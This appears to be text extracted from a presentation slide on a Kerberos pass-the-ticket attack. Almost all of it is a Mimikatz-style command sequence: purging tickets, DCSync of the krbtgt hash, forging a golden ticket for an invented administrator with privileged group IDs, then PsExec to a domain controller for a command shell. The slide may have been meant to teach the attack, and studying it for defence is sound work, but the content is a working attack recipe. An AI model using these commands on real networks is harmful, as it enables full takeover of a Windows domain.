 PTT – What do we do?
• The Attack
klist /purge
Privilege::debug
Log kerb.log
kerberos::list
kerberos::purge
lsadump::dcsync /user:krbtgt
kerberos::golden /domain:Domainname /sid:DomainSID
/aes256:hash /user:Bandit /id 500 /groups:513,512,520,519,518
kerberos::ask /target:domaincontroller
misc::cmd
Psexec.exe \\IP-Domaincontroller cmd.exe
sepago®